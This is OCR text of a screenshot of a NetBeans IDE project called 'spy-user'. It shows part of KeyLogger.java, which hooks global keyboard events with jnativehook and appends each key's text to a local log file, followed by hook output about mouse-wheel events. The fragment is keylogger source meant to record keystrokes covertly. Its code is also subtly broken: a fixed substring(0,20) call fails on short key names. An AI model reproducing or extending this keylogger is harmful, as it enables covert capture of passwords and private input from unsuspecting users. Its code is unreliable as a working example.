 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
248.3/576.0MB
Start Page
CaptureScreen.java
Home.java
KeyLogger.java
Monitor.java
Database.java
Navigator
Projects
Source History
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
61
62 out.write(cont.substring(0,20));
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
Output - spy-user (run)
INFO: process_mouse_wheel [498]: Mouse wheel type 1, rotated 0 units in the 3 direction at 691, 809.
May 01, 2023 1:16:55 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_wheel [498]: Mouse wheel type 1, rotated 0 units in the 3 direction at 691, 809.
May 01, 2023 1:16:55 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_wheel [498]: Mouse wheel type 1, rotated 0 units in the 3 direction at 691, 809.
May 01, 2023 1:16:55 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_wheel [498]: Mouse wheel type 1, rotated 0 units in the 3 direction at 691, 809.
Output
spy-user (run)
1
55:61
INS
28°C
Mostly cloudy
Search
ENG
IN
13:17
01-05-2023
3